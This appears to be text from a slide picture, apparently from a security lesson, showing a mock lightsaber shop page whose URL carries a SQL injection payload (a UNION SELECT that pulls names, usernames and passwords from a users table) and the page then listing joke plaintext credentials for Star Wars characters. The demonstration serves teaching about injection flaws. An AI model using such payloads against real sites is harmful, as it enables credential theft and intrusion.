 Ultimate Lightsaber Shop
lightside.me/shop/index.php?sid=' UNION Select name, uname, password, null, null from users;-- -
Ultimate Lightsaber Shop
We now have all those fance darkside sabers in stock for you!
Which one would you like to see? Select
yoda mastery forgottenmypasswordIhave
luke skywalker luke whoismyfather?
han solo captain_han lovelea
User: luke Logout